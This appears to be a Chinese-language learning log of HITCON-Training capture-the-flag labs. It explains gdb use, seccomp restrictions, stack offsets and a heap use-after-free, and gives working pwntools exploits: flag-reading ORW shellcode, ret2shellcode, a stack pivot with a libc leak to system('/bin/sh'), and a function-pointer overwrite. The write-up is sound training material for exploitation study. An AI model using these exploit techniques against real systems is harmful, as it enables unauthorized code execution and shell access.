hitcon-training 学习记录(持续更新)
lab1-sysmagic
其实是一道逆向题目,关键需要我们输入和buf变量相同的数字,随后进入循环得到flag。第一想法:直接抄他代码,写个脚本跑出flag!(想想把数据提取出来的步骤emm实在是麻烦)更重要的是,我们的脚本就是程序的一部分,直接想办法让它执行一下拿来用就好了,所以更好的方法:
gdb调试动态调试程序的运行状态
几个常见指令:
-
断点操作
-
设置断点=> b 行号/函数名/*指令地址 | b 文件名:行号/函数名
-
查看断点=> i/info b
-
条件断点=> b 行号 if 变量==var
-
*删除断点=> d num(断点编号)
-
-
执行调试程序
-
r 跑到第一个遇到断点的位置
-
start 运行一行并停止
-
n(next) 单步调试且不进入函数体
-
s(step) 单步调试且会进入函数体
-
until 从循环体中跳出
-
finish 跳出函数体
-
c(continue) 继续执行至下一个断点处
-
q(quit) 退出gdb调试
-
-
设置操作
-
p 变量名 打印变量值
-
ptype 变量名 打印变量的类型
-
set var 变量名=value 设置变量值
-
所以,这道题:
gdb sysmagic b *0x08048720 #没有开启PIE,地址固定 r set $edx=$eax #关键:在动调中改变寄存器中变量的值 c
lab2-orw
32位反汇编,要求我们注入shellcode,但是在注入之前有这样的函数:orw_seccomp( )->
unsigned int orw_seccomp() { __int16 v1; // [esp+4h] [ebp-84h] char *v2; // [esp+8h] [ebp-80h] char v3; // [esp+Ch] [ebp-7Ch] unsigned int v4; // [esp+6Ch] [ebp-1Ch] ? v4 = __readgsdword(0x14u); qmemcpy(&v3, &unk_8048640, 0x60u); v1 = 12; v2 = &v3; prctl(38, 1, 0, 0, 0); prctl(22, 2, &v1); return __readgsdword(0x14u) ^ v4; }
其中,关键是prctl( )函数,它可以对进程进行控制,
int prctl(int option, unsigned long arg2, unsigned long arg3, unsigned long arg4, unsigned long arg5);
大概了解了一下:
1.option 设置为 PR_SET_NO_NEW_PRIVS (对应数值为38)的话,第二个参数设置为 1 ,不能够进行 execve 的系统调用,也就是IDA中的这句:
prctl(38, 1, 0, 0, 0);
2.option为PR_SET_SECCOMP(22)时,如果arg2为SECCOMP_MODE _STRICT(1),则只允许调用read\write_exit等几个函数调用;如果arg2为SECCOMP_MODE_FILTER(2)时,则为过滤模式,其中对syscall的限制通过arv3用BPF(指向一个数组的指针)实现,也就是这一句:
prctl(22, 2, &v1);
所以这道题就是通过orw_seccomp( )函数对我们的shellcode进行了限制,我们只能使用open\read\write这几个函数进行读取flag文件,exp如下:
from pwn import * context(log_level=‘debug‘) context(arch=‘i386‘,os=‘linux‘) p=process(‘./orw.bin‘) payload=shellcraft.pushstr(‘./flag‘) #必须是相对于当前进程的路径 payload+=shellcraft.open(‘esp‘) payload+=shellcraft.read(‘eax‘,‘esp‘,0x10) payload+=shellcraft.write(1,‘esp‘,0x10) #ssize_t read(int fd, void *buf, size_t count); #ssize_t write (int fd, const void * buf, size_t count); #读取的文件路径保存在了eax寄存器中 #open函数返回的文件内容存放在栈中 #栈顶指针取出0x10大小的内容输出到标准输出流中(1)(*buf和esp???) #此处v爷爷是手写shellcode的,带我学一手汇编后再补上... payload=asm(payload) #将生成的shellcode进行汇编,生成机器码 p.recvuntil(‘shellcode:‘) p.send(payload) print p.recv() #将获取的文件内容输出
lab3-ret2sc
这道题没有开启任何保护且32位反汇编:
int __cdecl main(int argc, const char **argv, const char **envp) { char s; // [esp+1Ch] [ebp-14h] ? setvbuf(stdout, 0, 2, 0); printf("Name:"); read(0, &name, 0x32u); printf("Try your best:"); return (int)gets(&s); }
可以看出应该是ret2shellcode类型,我们通过注入shellcode至数据段的Name,再利用gets( )函数实现栈溢出覆盖返回地址至Name的地址,执行shellcode,exp如下:
from pwn import * context.log_level=‘debug‘ context(arch=‘i386‘,os=‘linux‘) p=process(‘./ret2sc‘) payload1=asm(shellcraft.sh()) p.recvuntil(‘Name:‘) p.send(payload1) payload2=‘a‘*32+p32(0x0804A060) p.recvuntil("best:") p.sendline(payload2) p.interactive()
注:这道题的关键在于偏移量的计算,通过esp寻址的方式而非ebp寻址:

(一)IDA查看

故偏移量:0x1C+0x4=32
(二)gdb-peda

gdb ret2sc patten create xxx #足够实现溢出的长度 r #一直运行到需要查看偏移量的输入点,并输入刚刚生成的pattern pattern search/pattern offset xxxx #查看距离栈顶的偏移量,得到32
lab6-migration
考查点:
1.控制ebp,利用leave_ret指令(mov esp, ebp ; ret;)劫持程序流程。
2.栈溢出的字节数过少难以注入payload,栈迁移至bss段,构造伪栈帧从而执行程序,填充伪栈帧的ebp.
3.泄露puts函数地址,得到运行时libc中函数的偏移量
exp如下:
from pwn import * context(log_level=‘debug‘,arch=‘i386‘) p=process(‘./migration‘) gdb.attach(p) elf=ELF(‘./migration‘) libc=elf.libc ? #64-40=24/4=6 bss_start=0x0804A00C ## buf1_addr=bss_start+0x200 buf2_addr=bss_start+0x600## read_plt=elf.plt[‘read‘] puts_plt=elf.plt[‘puts‘] puts_got=elf.got[‘puts‘] leave_ret=0x08048418 ## ret_addr=0x0804836d #pop_ebx_ret payload=‘a‘*0x28+p32(buf1_addr)+p32(read_plt)+p32(leave_ret)+p32(0)+p32(buf1_addr)+p32(0x30) #栈分布相同 #ebp+read+read_ret_addr+read_var #leave-->mov esp,ebp;pop ebp #fake_stack ? #payload+=p32(buf2_addr)+p32(puts_plt)+p32(pop_edx_ret)+p32(puts_got)+p32(read_plt)+p32(leave_ret)+p32(0)+p32(buf2_addr)+p32(0x30) payload+=p32(buf2_addr)+p32(puts_plt)+p32(ret_addr)+p32(puts_got)+p32(read_plt)+p32(leave_ret)+p32(0)+p32(buf2_addr)+p32(0x10) #read_content p.recvuntil(‘Try your best :\n‘) p.sendline(payload) sleep(1) #ebp+put_addr+put_ret_addr+put_var+read_addr+read_ret_addr+read_var+read_content puts_addr=u32(p.recv(4)) offset=puts_addr-libc.symbols[‘puts‘] #the offset(between libc and real situation) is fixed system=offset+libc.symbols[‘system‘] bin_sh_addr=offset+libc.search("/bin/sh").next() payload2=p32(0)+p32(system)+p32(0)+p32(bin_sh_addr) p.send(payload2) p.interactive()
lab10-hacknote
查看反汇编,发现del_note( )函数中在free内存块后并没有将其设置为NULL,所以存在UAF漏洞。
同时,发现后门函数magic,读add_note( )函数,

我们申请的chunk结构是这样的

每次执行print_note()时便会调用前四个字节中的函数,所以我们希望能够将前四个字节覆盖成magic()。因此我们利用use after free,在free掉note之后,利用写入content内容将note的前四个字节覆盖成我们的magic函数地址。
下面借助调试进一步解释:
首先在两个malloc()和两个free()函数处下断点:

第一次add中malloc后出现了note的内存块:


第二次malloc处,输入size为16,content为‘aaaa\n‘后出现了content内存块,同时查看相应内存块中存储的内容可以发现note内存块中的前四个字节为print_note_content函数地址,后四个字节为content内存块的地址,而content内存块中则是输出的字符串内容:


根据程序可以看出先释放content内存块,第一次free()后,的确在fastbin[2]处出现了第一个content内存块,回收free chunk:

接着释放第一个note内存块,在fastbin[0]处出现,同时查看两个内存块存储的内容,可以发现前四个字节都被存储成NULL,后四个字节没有进行修改:


在两个note均被free后,可以看出在fastbin[0]和fastbin[2]处都形成了单链表,通过free_chunk的前四个字节存储bk*:


再次add后的第一个malloc函数后,可以看出从fastbin[0]的链表头处摘下一个chunk,也是free前申请的第二个note内存块,作为note内存块:

输入size为8和content为‘xxxx\n‘后,原先申请的第一个note内存块作为了新的content内存块,查看相应内存中的内容可以看到与预期相符:

当我们继续将该note打印出来的时候可以看到:

程序在执行(EIP)我们输入的字符串时崩了,说明成功劫持程序流,exp如下:
from pwn import * context(log_level=‘debug‘) ? #p=remote() p=process(‘./hacknote‘) ru=lambda x:p.recvuntil(x) sl=lambda x:p.sendline(x) def add(size,content): ru("Your choice :") sl(‘1‘) ru("Note size :") sl(str(size)) ru("Content :") sl(content) def delete(idx): ru("Your choice :") sl(‘2‘) ru("Index :") sl(str(idx)) def pri(idx): ru("Your choice :") sl(‘3‘) ru("Index :") sl(str(idx)) #任意字节数都可,但不能是8(note内存块的可用大小),因为如果是8的话,申请的note内存块和存储content的内存块都在同一个fastbin单链表中,再次add时会使用free掉的content内存块而不是note内存块,会出现奇怪的问题。 add(16,‘a‘) add(16,‘b‘) delete(0) delete(1) #magic=0x08048986 此处是因为所给程序中的路径无法cat查看,所以自己修改了hacknote.c文件 magic=0x08048A04 add(8,p32(magic)) pri(0) p.interactive()